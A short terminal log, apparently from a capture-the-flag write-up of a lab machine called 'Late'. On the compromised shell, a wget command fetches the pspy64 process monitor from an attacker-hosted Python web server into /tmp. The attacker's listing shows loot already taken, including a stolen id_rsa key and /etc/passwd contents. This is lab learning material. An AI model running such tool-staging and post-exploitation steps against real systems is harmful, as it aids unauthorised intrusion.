 svc_acc@late:~$ cd /tmp/
svc_acc@late:/tmp$ wget http://10.10.14.6/pspy64
--2025-08-25 18:32:09--  http://10.10.14.6/pspy64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                          100%[=======================================================>]   2.96M  6.30MB/s    in 0.5s
2025-08-25 18:32:09 (6.30 MB/s) - ‘pspy64’ saved [3104768/3104768]
svc_acc@late:/tmp$ _
❯ ls
etc_passwd.png  get.txt  id_rsa.png  pspy64  ssti.png
etc_passwd.txt  id_rsa  images.png  results.txt  ssti_results.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.156 - - [25/Aug/2025 18:32:09] "GET /pspy64 HTTP/1.1" 200 -